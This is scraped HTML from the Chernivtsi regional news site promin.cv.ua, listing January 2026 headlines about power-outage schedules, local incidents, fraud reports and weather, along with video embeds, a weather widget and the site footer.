<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:27</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-vidkliuchennia-svitla-do-17-hodyn-u-khmelnytskomu-liudy-perekryvaly-dorohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:21</div>
    <div class="last_news_title">
    <span style="">
    
    У Хмельницькому люди перекрили дорогу через відключення світла по 17 годин
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/shakhrai-vid-imeni-vo-holovy-chernivetskoi-oblrady-vymaniuiut-hroshi-u-viber.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Шахраї від імені в.о. голови Чернівецької облради виманюють гроші у Viber
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:57</div>
    <div class="last_news_title">
    <span style="">
    
    Через вибух газового балона у пожежі загинула буковинка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:27</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:18</div>
    <div class="last_news_title">
    <span style="">
    
    3 мільйони золотом у шкарпетках намагалися вивезти з України
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:51</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчанку судитимуть за подвійне вбивство
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-tsentri-chernivtsiv-do-zavtrashnoho-vechora-ne-bude-vody-na-kilkokh-vulytsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:32</div>
    <div class="last_news_title">
    <span style="">
    
    У центрі Чернівців до завтрашнього вечора не буде води на кількох вулицях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-deviaty-shkolakh-chernivtsiv-skorochuiut-uroky-cherez-kholod-u-klasakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:25</div>
    <div class="last_news_title">
    <span style="">
    
    У девʼяти школах Чернівців скорочують уроки через холод у класах
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-avariiu-na-shcherbaniuka-u-chernivtsiakh-zatrymuietsia-avtobus-5.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:20</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію на Щербанюка у Чернівцях затримується автобус №5
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/onovyly-hrafik-vidkliuchen-elektryky-do-kintsia-doby-21-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:58</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік відключень електрики до кінця доби 21 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/na-ternopilshchyni-mazhory-na-kvadrotsyklakh-pobyly-viiskovoho-pidpolkovnyk-ttsk-stav-na-ikhnii-bik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:55</div>
    <div class="last_news_title">
    <span style="">
    
    На Тернопільщині мажори на квадроциклах побили військового: підполковник ТЦК «вписався» за нападників
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2023/12/26/synoptyky-rozpovily-iakoiu-bude-pohoda-na-bukovyni-u-seredu.html" title="Синоптики розповіли, якою буде погода на Буковині у середу" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-04/1619682786_1483263498__dsc7412.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/12/26/synoptyky-rozpovily-iakoiu-bude-pohoda-na-bukovyni-u-seredu.html">Синоптики розповіли, якою буде погода на Буковині у середу</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2023/10/21/do-27s-sohodni-u-chernivtsiakh-ochikuietsia-anomalno-spekotna-pohoda.html" title="До 27°С: сьогодні у Чернівцях очікується аномально спекотна  погода" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-07/thumbs/1626267226_5ae49bcd-63e0dedad854ea83a38d8c9d4f886016.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2023/10/21/do-27s-sohodni-u-chernivtsiakh-ochikuietsia-anomalno-spekotna-pohoda.html">До 27°С: сьогодні у Чернівцях очікується аномально спекотна  погода</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/11/30/zavtra-na-bukovyni-ochikuietsia-snih-ta-sylnyi-viter.html" title="Завтра на Буковині очікується сніг та сильний вітер" class="related-news post_img">
        <img src="/uploads/posts/2017-11/1511251101_1476352074_o_195rlo8qe8aa1d1nenu11f16gh1a_650x410.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/11/30/zavtra-na-bukovyni-ochikuietsia-snih-ta-sylnyi-viter.html">Завтра на Буковині очікується сніг та сильний вітер</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/11/19/synoptyky-povidomyly-iakoiu-bude-pohoda-na-bukovyni-sohodni.html" title="Синоптики повідомили, якою буде погода на Буковині сьогодні" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-11/thumbs/1637305410_fr1u4rc8qytbdecs5fi1.r575x340.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/11/19/synoptyky-povidomyly-iakoiu-bude-pohoda-na-bukovyni-sohodni.html">Синоптики повідомили, якою буде погода на Буковині сьогодні</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/10/23/u-nediliu-24-zhovtnia-na-bukovyni-ochikuietsia-zamorozky-do-6s.html" title="У неділю, 24 жовтня, на Буковині очікуються заморозки до - 6°С" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-09/1632130973_bufer-obmena01.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/10/23/u-nediliu-24-zhovtnia-na-bukovyni-ochikuietsia-zamorozky-do-6s.html">У неділю, 24 жовтня, на Буковині очікуються заморозки до - 6°С</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nn-volynskii-mytnytsi-vyiavyly-chornu-kasu-za-hruden-na-1-milion-dolariv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nn-volynskii-mytnytsi-vyiavyly-chornu-kasu-za-hruden-na-1-milion-dolariv.html">На Волинській митниці виявили «чорну касу» за грудень на 1 мільйон доларів</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html">Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html">"Буковель" став головним курортом Молдови? В Карпатах більшає молдавських туристів</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/internet-shakhrai-oshukaly-bukovynku-na-22-tysiachi-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/internet-shakhrai-oshukaly-bukovynku-na-22-tysiachi-hryven.html">Інтернет-шахраї ошукали буковинку на 22 тисячі гривень</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/kulturnyi-menedzhment-ta-zakulissia-mystetskoho-zhyttia-u-chernivtsiakh-proide-zustrich-z-liliieiu-shutiak.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/kulturnyi-menedzhment-ta-zakulissia-mystetskoho-zhyttia-u-chernivtsiakh-proide-zustrich-z-liliieiu-shutiak.html">Культурний менеджмент та закулісся мистецького життя: у Чернівцях відбудеться зустріч з Лілією Шутяк</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1769095845_znimok-ekrana-2026-01-22-o-17.27.34.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    "Буковель" став головним курортом Молдови? В Карпатах більшає молдавських туристів</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">664</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/zakhyst-stav-zahrozoiu-u-chernivtsiakh-dereviana-konstruktsiia-vpala-na-mashynu-bilia-avariinoi-budivli.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769089609_znimok-ekrana-2026-01-22-o-15.38.51.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/22/zakhyst-stav-zahrozoiu-u-chernivtsiakh-dereviana-konstruktsiia-vpala-na-mashynu-bilia-avariinoi-budivli.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    У Чернівцях дерев’яна конструкція впала на машину біля аварійної будівлі на Руській</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1307</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769022061_screenshot-at-jan-21-20-59-47.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Через вибух газового балона у пожежі загинула буковинка</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">608</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/21/tuman-i-snih-u-chernivtsiakh-fotoreportazh-maksyma-kozmenka-iz-zhyttia-mista.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769001003_617572678_33277546138556949_404620220228094563_n.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Туман і сніг у Чернівцях: фоторепортаж Максима Козменка із життя міста <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">21 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1495</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html">"Буковель" став головним курортом Молдови? В Карпатах більшає молдавських туристів</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/zakhyst-stav-zahrozoiu-u-chernivtsiakh-dereviana-konstruktsiia-vpala-na-mashynu-bilia-avariinoi-budivli.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/zakhyst-stav-zahrozoiu-u-chernivtsiakh-dereviana-konstruktsiia-vpala-na-mashynu-bilia-avariinoi-budivli.html">У Чернівцях дерев’яна конструкція впала на машину біля аварійної будівлі на Руській</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html">Через вибух газового балона у пожежі загинула буковинка</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">40102</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html">Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">32115</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html">Ситуація не покращується: графік відключень на 19 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23181</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-chernivtsiakh-vnochi-stavsia-blekaut-zupynialy-robotu-kotelni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-chernivtsiakh-vnochi-stavsia-blekaut-zupynialy-robotu-kotelni.html">У Чернівцях вночі стався блекаут. Зупиняли роботу котельні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">19241</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html">«Чернівціобленерго» оновило графік погодинних відключень на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18933</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18379</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/komfortna-iliuziia-zakinchylas-karl-fon-gabsburh-pro-vyklyky-dlia-yevropy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/komfortna-iliuziia-zakinchylas-karl-fon-gabsburh-pro-vyklyky-dlia-yevropy.html">Комфортна ілюзія закінчилась: Карл фон Габсбург про виклики для Європи</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">746</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/moroz-do-17-i-tuman-prohnoz-pohody-dlia-chernivetskoi-oblasti-na-16-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/moroz-do-17-i-tuman-prohnoz-pohody-dlia-chernivetskoi-oblasti-na-16-sichnia.html">Мороз до −17° і туман: прогноз погоди для Чернівецької області на 16 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1222</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/naviky-29-na-viini-zahynuv-viiskovyi-iz-novoselytskoi-hromady-taras-kutsak.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/naviky-29-na-viini-zahynuv-viiskovyi-iz-novoselytskoi-hromady-taras-kutsak.html">Навіки 29: на війні загинув військовий із Новоселицької громади Тарас Куцак</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">5628</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-kardiokhirurhy-vykonaly-unikalnu-operatsiiu-na-sertsi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/u-chernivtsiakh-kardiokhirurhy-vykonaly-unikalnu-operatsiiu-na-sertsi.html">У Чернівцях кардіохірурги виконали унікальну операцію на серці</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1362</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
